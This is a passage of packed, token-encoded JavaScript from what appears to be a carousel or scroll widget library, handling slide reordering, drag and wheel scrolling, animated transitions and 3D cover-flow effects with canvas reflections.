H,G,I=j(18(K,L){1a M,J;if(17.1h[L].1r!=K&&17.1h[L].2z=="4S"){1s(J=0;J<17.5q;J++){if(17.1h[L].1r==17.1k.2m[J]){M=J;1Q}}if(M<G){17.1k.6M(K,17.1k.2m[M]);if(G+1<=17.5q-1){17.1k.6M(17.1h[L].1r,17.1k.2m[G+1])}1c{17.1k.9h(17.1h[L].1r)}}1c{17.1k.6M(17.1h[L].1r,K);if(M+1<=17.5q-1){17.1k.6M(K,17.1k.2m[M+1])}1c{17.1k.9h(K)}}}}).1e(17);G=17.7v();1s(H=0;H<17.3C;H++){I(17.1k.2m[G],17.3P(17.1p+H));G++}},aY:18(O){1a M,K,L,R=0,H=0,Q,N=17.1k.3o.5E()[17.1B.2a]+1,J=17.1k.5E()[17.1B.2a]-N,P=1i.1H(1i.1H(J)-1i.1H(17.1E)),I,G=j(18(S){1b 1Y(17.1k.2m[S].3L("2b-2J"))}).1e(17);(P>0&&P<1)&&(P=0);if(O=="1I"){N+=P}1c{N-=P}1s(M=0;M<17.5q;M++){L=17.1k.2m[M].5E()[17.1B.2a];if(L==N){17.1p=G(M);1b 0}Q=1Y(17.1k.2m[M].2l()[17.1B.1C]);if(L<N&&L+Q>N){I=M;if(O=="1I"){I=M+1>17.5q-1?17.5q-1:M+1;M++}1s(K=0;K<M;K++){H+=17.1h[G(K)].1C[17.1B.1C]}R=1i.1H(1i.1H(17.1E)-H);17.1p=G(I);1Q}}1b R},7P:18(){1a R=(17.2x/17.l)*17.2w;1a ag=0;1a U=1d;1a aj,M,ah,Y,ai,L,H=(17.1B.2a=="1S")?"x":"y",N={x:0,y:0},W=17.o.1o=="2p",Z,ac=1f,Q={x:0,y:0},J=1d,aa=1d,O=1j,T=0,ab=1j,V=1d,I=j(18(am){1a al,ak=0;if(am>17.27){am=17.27}1s(al=1.5;al<=90;al+=1.5){ak+=(am*1i.gA(al/1i.3Q/2))}1b 17.27>ak?ak:17.27}).1e(17),K=j(18(am){1a an,ak=0,al,ao;4y(ak>17.1E){ak-=17.27}if(1i.1H(ak-17.1E)>17.27/2){ak+=17.27}ao=ak;1s(an=0;an<17.5q;an++){al=1Y(17.1k.2m[an].3L("2b-2J"));if(ao==0){17.1p=al;1Q}ao+=17.1h[al].1C[17.1B.1C]}1b ak}).1e(17),ae=j(18(ak){aa=1f;j(1m.4b).2X("29-8p");17.o.4i=1d;ac=1f;3x(17.3f);if(17.o.1o=="2v"){17.dO()}17.9g&&17.9g();N={x:0,y:0};H=(17.1B.2a=="1S")?"x":"y";17.1t("5D-2y");17.1k.1T("7l");17.1E=17.bl(17.1k)[H];N[H]=17.1E;17.1k.1R(g,"4W("+N.x+"2P, "+N.y+"2P, 0)");17.1k.1R("2S","4d");17.9r();17.o.1o=="2p"&&(W=1f);17.2O=1f}).1e(17),G=j(18(){if(17.o.1o=="2v"){17.1k.1R("2S","4d");17.3q=17.7v()}if(17.o.1o=="2v"){17.1p=1Y(17.1k.2m[17.7v()].3L("2b-2J"))}if("3I"===17.o.1n){17.7N()}17.2O=1d;17.6w=1d;W=1d;ac=1f;17.8S();17.1t("5D-6c",{3J:17.4u(17.1n.2U)})}).1e(17),X=j(18(ao){j(1m.4b).4Z("29-8p");if(aa){aa=1d;1a am=17.1E;if(!ac){ao.gz=1d;S();M=ao.3m-aj;if(17.o.1o=="2p"){if(M>5V){L=ai;W=1d}1c{L=I(1i.1H(Q[H]-ao[H]))}if(v.1g.5S&&17.o.3F!=="1Z"){1a an=j(18(){1a ar=17.2w;1a aq=17.2x/17.l;1s(1a ap=0;ap<17.2w-1;ap++){if(ah==="1I"){if(ag>aq*(ap+1)){ar--}1c{1b ar}}1c{if(ag<(aq*-1)*(ap+1)){ar--}1c{1b ar}}}1b ar}).1e(17);1a al=an();1a ak=(17.2x/17.l)*(al-1);L=ak}ai=L;if("3I"===17.o.1n){17.2s=1i.1H(ai);17.66(ah)}if("3I"===17.o.1n||17.1E<=0){if(1i.1H(17.1E)<ai){ai=1i.1H(17.1E)}17.1E-=ai}ah=="1I"?17.1E-=17.aY(ah):17.1E+=17.aY(ah);if(!17.o.1n||"5C"===17.o.1n){17.1t("4p");17.1n.3c=1d;17.1n.2U=1d;if(17.1E>0){17.1E=0;17.1p=0;W=1f;17.1t("5I-3r");17.1n.3c=1f}if(17.1E<17.27-17.2x){17.1E=17.27-17.2x;17.1p=17.l-1;W=1f;17.1t("1p-3r");17.1n.2U=1f}}Z=W?cn:a3}1c{W=1f;17.2s=0;17.1E=K();"3I"===17.o.1n&&17.66(ah);if(M<5V){17.2s=17.27;"3I"===17.o.1n&&17.66(ah);if(ah=="1I"){17.1E-=17.27}1c{17.1E+=17.27}}if(!17.o.1n||"5C"===17.o.1n){17.1t("4p");17.1n.3c=1d;17.1n.2U=1d;if(17.1E>=0){17.1E=0;17.1p=0;17.1n.3c=1f;17.1t("5I-3r")}if(17.1E<=(1i.8J(17.l/17.2w)-1)*17.27*(-1)){17.1E=(1i.8J(17.l/17.2w)-1)*17.27*(-1);17.1p=17.l-1;17.1n.2U=1f;17.1t("1p-3r")}}Z=9l}N[H]=17.1E;17.1k.1G("7l",j(18(ap){if(ap.26==17.1k){G()}}).1e(17));if(am==17.1E){17.2O=1d;W=1d;ac=1f}17.1k.1R("2S",g+" "+Z+"ms 6e-6g(.22,.63,.49,.8)");17.1k.1R(g,"4W("+N.x+"2P, "+N.y+"2P, 0)")}1c{if(!v.1g.5S){G()}1c{17.2O=1d}}}}).1e(17),P=0,S=j(18(){3x(ab);ab=1j;V=1d;P=0}).1e(17),af=j(18(){1a ak=P*0.2;if(1i.1H(ak)<0.o7){S();1b}P-=ak;17.1E-=ak;N[H]=17.1E;17.1k.1R(g,"4W("+N.x+"2P, "+N.y+"2P, 0)");ab=5b(af,16)}).1e(17),ad=j(18(al){if(aa){1a ak=al[H]-T>0?"2K":"1I";ac=1d;if("3I"===17.o.1n){17.2s=1i.1H(ai);17.66(ak)}if(v.1g.1F){P+=ai;if(!V){V=1f;af()}}1c{17.1k.1R("2S",g+" aW");if(17.o.1o=="2v"){}if(v.1g.5S&&17.o.3F!=="1Z"){if(U){1b}if(ah==="1I"){if(ag+ai>R){ai=R-ag;ai-=3;U=1f}1c{ag+=ai}}1c{if(ag+ai<(R*-1)){ai=(R*-1)-ag;ai+=3;U=1f}1c{ag+=ai}}}17.1E-=ai;N[H]=17.1E;17.1k.1R(g,"4W("+N.x+"2P, "+N.y+"2P, 0)")}17.dP(ak)}}).1e(17);17.93=j(18(ak){if(17.7i||17.o.1o=="2v"&&W){1b}if("3U"==ak.4K){aj=ak.3m;Q.x=ak.x;Q.y=ak.y;T=ak[H];ag=0}1c{ah=(ai>0)?"1I":"2K";ai=T-ak[H];17.9f.1L=ah;if("9j"==ak.4K){if(J){J=1d;U=1d;X(ak)}}1c{if(17.o.1U=="3u"||1i.1H(ak.x-Q.x)>1i.1H(ak.y-Q.y)){ak.5e();if(!J){if(17.o.1o=="2v"&&17.2O){1b}J=1f;U=1d;ae(ak)}1c{ad(ak)}}}}T=ak[H]}).1e(17);if(!v.1g.1F||v.1g.1F&&v.1g.1F>9){17.1k.3o.1G("2N 2B",17.93)}},7M:18(){1a L,M,I=0,K={x:0,y:0},J=(17.1B.2a=="1S")?"x":"y",H=j(18(O){1a N=I*(O||0.2);L=N>0?"1I":"2K";I-=N;if(1i.1H(N)<0.aH){3x(17.3f);17.1p=1Y(17.1k.2m[17.7v()].3L("2b-2J"));17.7N();17.9b=17.e4();17.dm=17.1p;I=0;17.2s=0;17.3f=1j;17.6w=1d;17.2O=1d;17.1t("5D-6c",{3J:17.4u(17.1n.2U)});G();1b}17.2s=1i.1H(N);"3I"===17.o.1n&&17.66(L);17.1E-=N;17.2s=0;17.dP(L);if(!17.o.1n||"5C"===17.o.1n){if(17.1E>0){17.1E=0;I=0.aH;17.1t("5I-3r")}1c{if(17.1E<17.27-17.2x){17.1E=17.27-17.2x;I=0.aH;17.1t("1p-3r")}1c{17.1t("4p")}}}K[J]=17.1E;17.1k.1R(g,"4W("+K.x+"2P, "+K.y+"2P, 0)");17.3f=5b(H.1e(17,O),30)}).1e(17);if(v.1g.1F&&v.1g.1F<10||17.7i){1b}17.9g=j(18(){if(17.6w){3x(17.3f);I=0;17.2s=0;17.3f=1j;17.6w=1d;17.2O=1d}}).1e(17);1a G=18(){if((!17.o.1n||17.o.1n==="5C")&&17.o.1o==="2p"){if(17.1E<0){17.1n.3c=1d}if(17.1E>17.27-17.2x){17.1n.2U=1d}}}.1e(17);17.1k.1G("4w",j(18(N){1a O=(1i.1H(N.3Z)<1i.1H(N.3T)?N.3T:N.3Z*(!N.5g?-1:-30));if(17.2O){1b}if((1f===17.o.4O&&N.5g)||"3u"===17.o.1U&&1i.1H(N.3Z)>1i.1H(N.3T)||"3n"===17.o.1U&&1i.1H(N.3Z)<1i.1H(N.3T)){N.2c();17.6w=1f;if(0===I){17.1k.1R("2S",g+" aW");K={x:0,y:0};J=(17.1B.2a=="1S")?"x":"y"}17.1t("5D-2y");I+=O;if(!17.3f){H(0.4)}}}).1e(17))},e4:18(){1a H,G,I=17.1E,J=j(["8F","1h","5t"]);17.8F=[];17.3G.1D(j(18(K){17.8F.21(K)}).1e(17));17.8F.4M();1s(H=0;H<J.1l;H++){1s(G=0;G<17[J[H]].1l;G++){I+=17.1h[17[J[H]][G].1J].1C[17.1B.1C];if(I>0){17.1p=17[J[H]][G].1J;17.8F=1j;if(I>0&&I<1){I=0}1b I}}}},5L:18(){1a G,H;if(!17.o.2D||17.9F||!17.2O||17.o.1o=="2v"){1b}17.9F=1f;if(v.1g.1F&&v.1g.1F<10){17.fx&&(17.fx.1y.5P=v.$F);17.fx&&17.fx.2c();17.fx=1j;17.1E=1i.67(1Y(17.1k.2u(17.1B.2a)))}1c{17.1E=17.bl(17.1k)[(17.1B.2a=="1S")?"x":"y"]}G=17.aY(17.1L);H=17.o.40/17.2s*G;if(17.1L=="1I"){17.1E-=G}1c{17.1E+=G}17.7p(H)},2c:18(){17.gF=1f;17.2O=1d;17.9g&&17.9g();if(17.o.1o=="2v"){17.dO()}if(v.1g.1F&&v.1g.1F<10){17.fx&&17.fx.2c(1f);17.fx=1j}1c{17.dX()}},dO:18(){1a G={x:0,y:0};if(!v.1g.1F||v.1g.1F&&v.1g.1F>10){G[17.1B.2a]=17.1E;17.1k.3V("2b-1I");17.1k.3V("2b-2K");j([17.5Q,17.7a]).1D(j(18(H,I){if(H.1l>0){H.1D(j(18(K,J){K.1T(w+"8Z 91 "+w+"9t 9C");K.3V("2b-2v-9z");K.3V("2b-9x");if(!I){K.3V("2b-ds");K.3V("2b-dt")}1c{K.3V("2b-du")}}).1e(17))}}).1e(17));17.1k.1R(g,"4W("+G.1S+"2P, "+G.1N+"2P, 0)");17.2O=1d;17.9r()}},3w:18(){1a H,I,G,J;17.2c();17.9F=1d;17.bj=j(17.1k.3o).5E();17.27=17.81();17.7O=0;17.2x=0;1s(H=0;H<17.l;H++){17.1h[H].1C=17.1h[H].1r.2l(1f);17.2x+=17.1h[H].1C[17.1B.1C];if(17.2x<=17.27){17.7O+=1}}if(v.1g.1F&&v.1g.1F<10){17.1p=0}1c{17.bk()}17.2s=0;17.2w=17.o.3F;if(17.2x<=17.27){17.7i=1f;17.1t("gP");17.1t("8f");17.7W=0;17.1E=0;if(v.1g.1F&&v.1g.1F<10){17.1k.1R(17.1B.2a,0)}1c{17.1k.1R(g,"4W(dB, dB, 0)")}17.bg()}1c{17.7i=1d;17.1t("gp");17.1t("4p");if(!17.o.1n||"5C"===17.o.1n){if(17.1n.3c){17.1t("5I-3r")}if(17.1n.2U){17.1t("1p-3r")}}}if((17.2x>17.27)&&("3I"===17.o.1n||17.o.2D)){17.9v()}1c{17.3C=I=0;1s(H=0;H<17.l;H++){I+=17.1h[H].1C[17.1B.1C];17.3C++;if(17.27<=I){1Q}}}17.66("1I");17.1k.1T("7l");17.3q=17.7v();17.5q=17.1k.2m.1l;17.9D();17.7N();17.bm=v.$A(17.1k.2m);17.o.3S?17.8S():17.c8()},bk:18(){if(17.1h.1l===0){1b}1a I;1a K;1a J={1S:0,1N:0};1a H=17.1h[17.1p].1r.5E()[17.1B.2a];1a G=17.1k.3o.5E()[17.1B.2a];if(v.1g.1F&&v.1g.1F<10){}1c{if(!17.o.1n&&17.1n.2U){if("2p"===17.o.1o){J[17.1B.2a]=17.27-17.2x}1c{K=17.7O-17.l%17.7O;J[17.1B.2a]=17.27-(17.2x+17.1h[0].1C[17.1B.1C]*K)}}1c{I=17.bl(17.1k)["1S"===17.1B.2a?"x":"y"];J[17.1B.2a]=I-(H-G)}17.1E=J[17.1B.2a];17.1k.1R(g,"4W("+J.1S+"2P, "+J.1N+"2P, 0)")}},ba:18(H){1a N=0,M=1f,I=17.l-1,J=j(["5t","1h","3G"]),L=j(18(R,P){1a O,Q=1j;1s(O=0;O<R.1l;O++){if(R[O].1J==P){Q=R[O].1r;1Q}}1b Q}).1e(17),K=j(18(O){1b(N==0)?O-1:(N-1)}).1e(17),G=j(18(R,P){1a Q,O=R.1l;if(O>0){1s(Q=0;Q<O;Q++){if(M){M=1d;N=O-1;17.1k.9h(R[N].1r)}1c{17.1k.6M(L(R,!N?I:K(O)),L(!N?17[J[P-1]]:R,N));N=!N?I:N-1}}}}).1e(17);if(17.5t.1l||17.3G.1l){J.1D(j(18(O,P){G(17[O],P);N=0}).1e(17));if(!H){17.1p=0}}},bg:18(){17.3G.1D(18(G){G.1r.5p()});17.3G=j([]);17.5t.1D(18(G){G.1r.5p()});17.5t=j([])},9d:18(H){if(17.9n){17.9n=1d;1b}1a G={1S:0,1N:0};17.2c();if(H){17.1E=17.1p=0}if(v.1g.1F&&v.1g.1F<10){17.1k.33(G)}1c{if(H){17.1k.1R(g,"4W("+G.1S+"2P, "+G.1N+"2P, 0)")}1c{17.bk()}}17.2w=17.o.3F;if((!17.o.2D&&(!17.o.1n||"5C"===17.o.1n))&&17.3G.1l>0){17.7W=0;17.bg()}17.3w();17.ba(!H);if(H){17.1k.3o.1T("2N 2B",17.93);if(17.o.7c){17.1k.3o.1G("2N 2B",17.93)}}17.2O=1d},he:18(G){1s(1a H in G){17.o[H]=G[H]}17.au()},7u:18(){17.2c();17.bg();j(1q).1T("5Z");j(1m).1T("96");17.1k.1T("2B 2N");v.$A(17.1k.gH("be")).1D(j(18(G){G.1T("be")}).1e(17));17.1h.1D(j(18(G){G.1r.1T("4Y 6R");if(G.3g){G.3g.33({1N:"",3j:""})}5l G.2f.dz}).1e(17))}};v.1W(b.2g,v.7y);v.56.dM=b;1a z=18(G,H){v.56.dM.4Q(17,3t);17.8M={64:"1Z",7T:j([0.44,0.59,0.35,0.89]),aG:mJ,6I:"6e-6g(.8, 0, .5, 1)"};17.7x="6b";17.o=17.8M;v.1W(17.o,H);17.2s=70;17.73=0;17.2H=0;17.3f=1j;17.as=1i.5G(10,8);17.2R=2*1i.3Q;17.1p=0;17.my=j([]);17.az=1j;17.4m=1j;17.62=1j;17.64=0;17.l=0;17.dI=1j};v.cj(z,v.56.dM);v.1W(z.2g,{4P:z,9v:v.$F,7N:v.$F,gd:v.$F,5L:v.$F,ci:v.$F,av:v.$F,e3:v.$F,8S:v.$F,e4:v.$F,7T:v.1W({},v.4H.2g),66:18(){17.73%=17.2R;17.2H=17.73},8b:18(I){1a H,G;if(17.3H.85){1b}17.3H.85=1f;G=17.l=17.1h.1l;17.27=17.81();if(v.1g.1F&&v.1g.1F<10&&17.1h[0].2f.1l&&17.1h[0].2f.aN.2A.3i()=="3g"){17.dI=1Y(17.1h[0].2f.aN.2u("bB-1C"))}17.7T.6a=17.o.7T;1s(H=0;H<17.l;H++){17.1h[H].1C=17.1h[H].1r.2l(1f,1f);17.2x+=17.1h[H].1C[17.1B.1C];17.1h[H].1r.1R("2I","6L");17.1h[H].2q=17.dH(17.1h[H])}if("3I"===17.o.1n){17.1t("4p")}17.1h.1D(j(18(J){if(J.3g&&!J.7S){if(J.2f.2A.3i()!="4z"){J.7S=1f}}}).1e(17));17.3w();17.c8()},bD:18(G){17.3H.57=1f;17.8K();17.4m=17.2R/17.l;17.62=(17.2R-17.4m)*(-1);17.2w=1;17.7P();17.o.4O&&17.7M();j(1q).1G("5Z",17.3w.1e(17));if(17.o.6N){j(1m).1G("96",17.bV)}G&&G();17.3w()},c2:18(G,H){17.8X(G);17.4m=17.2R/17.l;17.62=(17.2R-17.4m)*(-1);17.2w=1;H&&H();17.3w()},7K:18(G){1a H=17.1h[G];17.9A(G);17.dZ(G);H.1r.2i();17.3w()},8K:18(){z.$4c.8K.4Q(17);17.1h.1D(j(18(G){G.1r.1G("3v",j(18(H){17.1t("2J-3v",{1J:G.1J})}).1e(17))}).1e(17))},8X:18(G){z.$4c.8X.4Q(17,[G]);1a H=17.1h[G];if(H){17.1h[G].1r.1G("3v",j(18(I){17.1t("2J-3v",{1J:H.1J})}).1e(17))}},9A:18(G){z.$4c.9A.4Q(17,[G]);1a H=17.1h[G];if(H){H.1r.1T("3v")}},8s:18(H){1a G=8O;if(v.1g.1F&&v.1g.1F<10||!H.4o){1b}H.4o.48(1);H.4o.1R("2S","3j "+G+"ms")},9a:18(I){1a G,H,J=j(18(K){if(K.4o||K.7S){G=K.2q.2l(1d,1f);H=K.2q.aE+G.1A;if(K.4o){K.4o.33({1N:H,1S:K.2q.dS,1x:G.1x})}if(K.7S&&K.3g){K.3g.33({1N:H})}}}).1e(17);I?J(I):17.1h.1D(j(18(K){J(K)}).1e(17))},dH:18(I){1a G,H=I.2f;if(H.2A=="6d"){G=H}1c{if(H.3h.2A=="6d"){G=H.3h}1c{if(H.3h.2A=="ge"&&j(H.3h).6G("6d")[0]){G=j(H.3h).6G("6d")[0]}1c{if(H.3h.2A=="dd"&&H.3h.3h.2A=="6d"){G=H.3h.3h}1c{G=1j}}}}if(G){j(G).1R("z-1J",2F)}1b G},aA:18(T){if(17.o.1U=="3u"){1b}1a I=v.$1z("4o",{},{3j:0}),U=v.$1z("4o"),H,G,L,R,Q,S,V=1,O,P,M,J,N,K;if(v.1g.1F&&v.1g.1F<10){1b}if(I.9E){H=I.9E("2d");G=U.9E("2d");if(!T.2q){1b}Q=j(T.2q).2l(1d,1f);S=Q.1A/2F*30;U.1x=Q.1x;U.1A=Q.1A;G.gl();G.7C(1,-1);G.mU(T.2q,0,Q.1A*(-1),Q.1x,Q.1A);L=G.mH(0,0,Q.1x,S);G.gn();I.1x=Q.1x;I.1A=S;H.gl();P=L.2b;K=P.1l;J=K/4/Q.1x;M=17.o.aG;O=K/J;1s(N=3;N<K;N+=4){if(N>O){O+=(K/J);V++;M=1i.67(17.o.aG-17.o.aG*17.7T.aJ(1/(J/V)))}P[N]=M}H.nb(L,0,0);H.gn();T.4o=I;if((!T.2f.2m||T.2f.2m.1l<2)&&T.2f.2A.3i()!=="a"){T.1r.9h(I)}1c{T.2f.6M(I,T.2f.2m[1])}I.2X("29-nm")}},dL:18(H){1a I=0,G=17.2s/(17.l/2),J=2F-G;if(H>J){I=(H-J)/G}1b I},5F:18(N){1a K={1S:0,1N:0},I={1S:0,1N:0},U={1S:0,1N:0},O,T,S=17.l,P=17.2s,G=17.2R/S,R,J,H,M,L,Q;K[17.1B.2a]=17.64;v.3l(N)||(N=0);17.73=N;1s(L=0;L<S;L++){J=H=L*G+N;H%=17.2R;J%=17.2R;if(H!=0&&H!=1i.3Q){if(1i.8J(1i.1H(H)/1i.3Q)%2==0){if(1i.1H(H)%1i.3Q!=0){J=1i.3Q-(1i.1H(H)%1i.3Q)}}1c{J=1i.1H(H)}}J=1i.1H(J*2F/1i.3Q);if(17.1h[L].3g){17.1h[L].3g.48(17.dL(2F-(J*P/2F)))}J=2F-1i.67(J*P/2F);!17.az&&(17.az=17.1h[L].1C);O=1i.1H(H);if(O>1i.3Q/2&&O<1i.3Q+1i.3Q/2){if(O>1i.3Q){O=1i.3Q/2-1i.1H(O-1i.3Q)}1c{O=O-1i.3Q/2}O=(1-1i.6p(O))*0.7}1c{O=1}if(v.1g.1F&&v.1g.1F<10){M={1x:17.dJ("1x",J),1A:17.dJ("1A",J)};17.1h[L].1r.33(M);17.1h[L].1r.33({1N:1i.6p(H)*K.1N+1Y(17.99.1A)/2-1Y(M.1A)/2,1S:1i.6p(H)*K.1S+1Y(17.99.1x)/2-1Y(M.1x)/2});if(17.1h[L].2f.1l&&17.1h[L].2f.aN.2A.3i()=="3g"){17.1h[L].2f.aN.3s.ni=17.hk(J/2F*J)}if(17.1h[L].7S){R=17.1h[L].2q.2l(1d,1f);17.1h[L].3g.33({1N:17.1h[L].2q.aE+R.1A})}}1c{U[17.1B.2a]=6z/17.2R*H;17.o.1U=="3u"&&(U[17.1B.2a]*=(-1));Q=1i.1H(H);T=1i.97(1-1i.6p(Q)*1i.6p(Q));if(Q>1i.3Q/2&&Q<1i.3Q+1i.3Q/2){Q=17.64*(T)+17.64}1c{Q=17.64*(1-T)}Q>0&&(Q*=(-1));I[17.1B.2a]=(1i.6p(H)*K[17.1B.2a]+1Y(17.99[17.1B.1C])/2-17.1h[L].1C[17.1B.1C]/2);17.1h[L].1r.1R(g,"nh("+I.1S+"2P)ng("+I.1N+"2P)bK("+Q+"2P)gY("+U.1N+"bO)gZ("+U.1S+"bO)")}17.1h[L].1r.1R("z-1J",0+J);17.1h[L].1r.48(O)}},67:18(G,H){1a I=1i.5G(10,H||15);1b 1i.67(G*I)/I},7A:18(J){1a H,I,G=6z/17.l;if(J.8T){if(J.6X){if(J.1L=="1I"&&17.1p>J.26){H=17.l-17.1p;H+=J.26}1c{if(J.1L=="2K"&&17.1p<J.26){H=17.l-J.26;H+=17.1p}}!H&&(H=1i.1H(17.1p-J.26));17.1p=J.26}1c{H=17.2w;17.1p=17.3P(J.1L=="1I"?17.1p+H:17.1p-H)}}1c{I=(6z-17.1p*G+J.26*G)%6z;if(I>=0&&I<=dF){!J.1L&&(J.1L="1I")}1c{if(I>=dF&&I<=6z){!J.1L&&(J.1L="2K")}}if(J.1L=="1I"){H=1i.67(I/G)}1c{H=1i.67((6z-I)/G)}17.1p=J.26}1b v.1W(J,{4m:H*17.4m})},gW:18(H){1a G;H=17.7A(H);G=H.4m;if(!17.o.1n){17.1t("4p")}if(H.1L=="1I"){17.2H-=G;if(!17.o.1n){if(17.2H==17.62){17.1t("1p-3r")}1c{if(17.2H<17.62){17.1p=0;17.2H=0;17.1t("5I-3r")}}}}1c{17.2H+=G;if(!17.o.1n){if(17.2H==0){17.1t("5I-3r")}1c{if(17.2H>0){17.1p=17.l-1;17.2H=17.62;17.1t("1p-3r")}}}}17.1t("3k-2y-1o",{3J:[17.1p]});17.4X=H.4X;17.7p(17.2H)},dJ:18(G,H){1b 17.az[G]/2F*H},hk:18(G){1b 1i.67(17.dI/2F*G)+"2P"},7p:18(G){17.fx=1z v.4H(17.1k,{40:17.o.40,2S:17.o.6I,bS:(18(H){17.5F(H.4m/17.as)}).1e(17),5P:j(18(){17.7t()}).1e(17)}).2y({4m:[17.as*17.73,17.as*G]})},7t:18(){17.66();z.$4c.7t.4Q(17)},7w:18(H){1a G=1i.1H(17.2H-17.73)*(H||0.2);if(1i.1H(G)<0.aH){3x(17.3f);17.3f=1j;17.2O=1d;17.1t("5D-6c",{3J:[17.1p]});1b}if(17.2H<17.73){G*=(-1)}17.5F(17.73+G);17.3f=5b(17.7w.1e(17,H),30)},8r:18(){1a I,J=17.2H%17.2R,H=1Y(1i.1H(17.2H/17.2R)),L,K,G=j(18(M){4y(H!=0){H--;if(J<=0){M-=17.2R}1c{M+=17.2R}}1b M}).1e(17);1s(I=0;I<17.l;I++){L=(I*17.2R)/17.l;K=((I+1)*17.2R)/17.l;if(J<=0){L*=(-1);K*=(-1)}1c{L=17.2R-L;K=17.2R-K}if(L!=J){if(L>J&&J>K){if(1i.1H(J-L)<=1i.1H(K-J)){17.2H=G(L);17.1p=I}1c{17.2H=G(K);17.1p=17.3P(I+1)}}}1c{17.1p=I}}},7M:18(){1a I,H,G=17.2R/6z*15;17.1k.1G("4w",j(18(J){if(1f===17.o.4O||J.5g||"3u"===17.o.1U&&1i.1H(J.3Z)>1i.1H(J.3T)||"3n"===17.o.1U&&1i.1H(J.3Z)<1i.1H(J.3T)){17.1t("5D-2y");17.fx&&17.fx.2c(1f);17.fx=1j;J.2c();if(v.1g.1F&&v.1g.1F<10){J.5g=1f}H=1i.1H(J.3Z)<1i.1H(J.3T)?J.3T:-1*J.3Z;H=J.5g?(H*G):(H*(8/nf));!J.5g&&(H=H>0?1i.76(17.4m/4,H):1i.6s(17.4m/4*(-1),H));17.2H-=H;3x(I);I=5b(j(18(){17.8r()}).1e(17),2F);if(!17.o.1n){if(17.2H>=0){17.1t("5I-3r");17.2H=0;17.1p=0}1c{if(17.2H<=17.62){17.1t("1p-3r");17.2H=17.62;17.1p=17.l-1}}}if(!17.3f){17.7w(0.h5)}}}).1e(17))},7P:18(){1a L=(17.1B.2a=="1S")?"x":"y",N={x:0,y:0},M={x:0,y:0},K,H=1d,J="1I",G=1d,I=j(18(O){if("3U"==O.4K){j(1m.4b).2X("29-8p");G=1f;N.x=M.x=O.x;N.y=M.y=O.y}1c{if(G){N.x=O.x;N.y=O.y;if("9j"==O.4K){j(1m.4b).4Z("29-8p");G=1d;if(H){H=1d;17.8r()}}1c{if(17.o.1U=="3u"||1i.1H(O.x-M.x)>1i.1H(O.y-M.y)){O.5e();if(!H){H=1f;17.2O=1f;17.fx&&17.fx.2c();17.1t("5D-2y");3x(17.3f);17.3f=1j}J=M[L]<N[L]?"2K":"1I";K=1i.1H(M[L]-N[L])/17.64;if(J=="1I"){17.2H-=K;if(!17.o.1n){if(17.2H<=17.62){17.1t("1p-3r");17.2H=17.62;17.1p=17.l-1}}}1c{17.2H+=K;if(!17.o.1n){if(17.2H>=0){17.1t("5I-3r");17.2H=0;17.1p=0}}}!17.3f&&17.7w()}M.x=N.x;M.y=N.y}}}}).1e(17);17.1k.1G("2B 2N",I)},2c:18(){17.fx&&17.fx.2c(1f);17.fx=1j;3x(17.3f);17.3f=1j;17.2H&&17.5F(17.2H)},3w:18(){1a H,I,G,J;17.2c();17.27=17.81();17.99=17.1k.3o.2l(1d,1f);17.2x=0;1s(H=0;H<17.l;H++){17.1h[H].1C=17.1h[H].1r.2l(1f,1f);17.2x+=17.1h[H].1C[17.1B.1C]}17.4m=1*17.2R/17.l;17.62=(17.2R-17.4m)*(-1);I=17.2x/17.2R;17.64=17.99[17.1B.1C]/2;(17.64<I)&&(17.64=I);(v.1g.1F&&v.1g.1F<10)&&(17.64-=(17.1h[0].1C[17.1B.1C]/2));17.73=17.2H=0;17.5F();17.9a();G=17.1p;17.1p=0;J=17.7A({26:G});if("1I"===J.1L){17.2H-=J.4m}1c{17.2H+=J.4m}17.5F(17.2H)},9d:18(G){17.2c();17.1p=0;if(17.o.1U=="3u"){17.e6()}1c{17.1h.1D(j(18(H){if(!H.4o){17.aA(H)}}).1e(17))}17.1k.1T("2B 2N 4w");17.7P();17.o.4O&&17.7M();17.ci();17.au();17.3w();if(17.o.1U=="3n"){17.1h.1D(j(18(H){17.8s(H)}).1e(17))}17.2O=1d},e6:18(){17.1h.1D(j(18(G){if(G.4o){G.4o.2i();5l G.4o}}).1e(17))},7u:18(){z.$4c.7u.4Q(17);17.1k.1T("4w");17.e6();17.1h.1D(j(18(G){G.1r.1T("3v")}).1e(17))}});v.1W(z.2g,v.7y);v.56.cE=z;1a d=18(G,H){v.56.cE.4Q(17,3t);17.7x="ne";17.2E=1j;17.2s=1j;17.38=1j;17.4N=1j;17.4k=1j;17.dw=nd;17.2w=1;17.3f=1j;17.3X=1j;17.36=1j;17.3y=1j;17.dC=0};v.cj(d,v.56.cE);v.1W(d.2g,{4P:d,66:v.$F,gW:v.$F,dL:v.$F,g3:18(){1a G,I,H;17.3y=17.38;if(17.o.1U=="3u"){H=17.38+17.38*0.8;17.3y/=2}1c{H=17.38*2}1s(G=0;G<17.l;G++){I=(G==1)?H:17.3y;17.1h[G].2I=!G?(17.2E-17.38):(17.1h[G-1].2I+I)}},dy:18(G){if(17.o.1U=="3n"){1b 1i.67(17.2x-1i.1H(17.2E-(G.2I+17.38)))}},8b:18(I){1a H,G;if(17.3H.85){1b}17.3H.85=1f;G=17.l=17.1h.1l;17.27=17.81();17.7T.6a=17.o.7T;1s(H=0;H<17.l;H++){17.1h[H].1C=17.1h[H].1r.2l(1f,1f);17.2x+=17.1h[H].1C[17.1B.1C];17.1h[H].1r.1R("2I","6L");17.1h[H].2q=17.dH(17.1h[H]);17.1h[H].3g&&j(17.1h[H].3g).48(0)}17.o.1n=1d;17.1h.1D(j(18(J){if(J.3g&&!J.7S){if(J.2f.2A.3i()!="4z"){J.7S=1f}}}).1e(17));17.3w();!17.o.3S&&17.c8()},bD:18(G){17.3H.57=1f;17.8K();17.2w=1;17.7P();17.o.4O&&17.7M();j(1q).1G("5Z",17.3w.1e(17));if(17.o.6N){j(1m).1G("96",17.bV)}G&&G();17.3w()},c2:18(G,H){17.8X(G);17.2w=1;H&&H();17.3w()},79:18(O){1a M,H,N,L,I=1,G,J=O.2I+17.38,K=O.2I+17.38<=17.2E;L=K?(17.2E-J):(J-17.2E);L/=((K?(17.2E-17.3X):(17.36-17.2E))/2F);H=(90/2F*L)*(1i.3Q/dF);M=60*1i.6p(H);G=1-1*1i.6p(H);if(17.o.1U=="3n"){!K&&(M*=(-1))}1c{M*=(-1);K&&(I=1-0.7*1i.6p(H))}N=17.dw*1i.6p(H)*(-1);1b{9w:M,bK:N,3j:I,dx:G}},gX:18(K,M){1a 